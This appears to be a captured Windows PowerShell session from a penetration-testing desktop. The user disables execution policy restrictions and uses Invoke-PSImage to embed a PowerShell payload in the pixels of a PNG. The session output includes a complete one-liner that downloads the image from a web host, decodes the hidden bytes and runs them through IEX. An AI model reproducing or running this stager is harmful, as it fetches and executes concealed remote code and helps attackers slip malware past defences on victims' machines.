 Windows PowerShell
PS C:\Users\pentest\Desktop\test111> dir
目录: C:\Users\pentest\Desktop\test111
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 2021/4/15 19:19 5916 2021.jpg
-a---- 2019/9/23 23:16 10048 Invoke-PSImage.ps1
-a---- 2021/4/15 17:21 3599 payload.ps1
PS C:\Users\pentest\Desktop\test111> Set-ExecutionPolicy Unrestricted -Scope CurrentUser
执行策略更改
执行策略可帮助你防止执行不信任的脚本。更改执行策略可能会产生安全风险，如 https:/go.microsoft.com/fwlink/?LinkID=135170
中的 about_Execution_Policies 帮助主题所述。是否要更改执行策略?
[Y] 是(Y)  [A] 全是(A)  [N] 否(N)  [L] 全否(L)  [S] 暂停(S)  [?] 帮助 (默认值为“N”): Y
PS C:\Users\pentest\Desktop\test111> Import-Module .\Invoke-PSimage.ps1
PS C:\Users\pentest\Desktop\test111> Invoke-PSImage -Script .\payload.ps1 -Image .\2021.jpg -Out .\2021.png -Web
sal a New-Object;Add-Type -A System.Drawing;$g=a System.Drawing.Bitmap((a Net.WebClient).OpenRead("http://example.com/20
21.png"));$o=a Byte[] 3696;(0..20)|%{foreach($x in(0..175)){$p=$g.GetPixel($x,$_);$o[$_*176+$x]=([math]::Floor(($p.B-ban
d15)*16)-bor($p.G -band 15))}};IEX([System.Text.Encoding]::ASCII.GetString($o[0..3598]))
PS C:\Users\pentest\Desktop\test111> dir
目录: C:\Users\pentest\Desktop\test111
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 2021/4/15 19:19 5916 2021.jpg
-a---- 2021/4/15 20:19 80551 2021.png
-a---- 2019/9/23 23:16 10048 Invoke-PSImage.ps1
-a---- 2021/4/15 17:21 3599 payload.ps1
PS C:\Users\pentest\Desktop\test111>